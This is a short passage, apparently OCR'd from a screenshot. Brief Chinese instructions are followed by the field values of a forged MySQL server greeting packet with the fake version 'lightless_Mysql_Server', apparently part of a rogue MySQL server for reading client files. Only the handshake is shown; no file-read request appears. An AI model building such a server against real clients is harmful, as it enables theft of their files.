
接拷贝抓到的数据包然后改一下长度、文件名之类的。
这里直接拷贝大佬归纳的格式。
‘\x0a’, # Protocol
‘6.6.6-lightless_Mysql_Server’ + ‘\0’, # Version
‘\x36\x00\x00\x00’, # Thread ID
‘ABCDABCD’ + ‘\0’, # Salt
‘\xff\xf7’, # Capabilities, CLOSE SSL HERE!
‘\x08’, # Collation
‘\x02\x00’, # Server Status
“\x0f\x80\x15”,
‘\0’ * 10, # Unknown
‘ABCDABCD’ + ‘\0’,
“mysql_native_password” + “\0”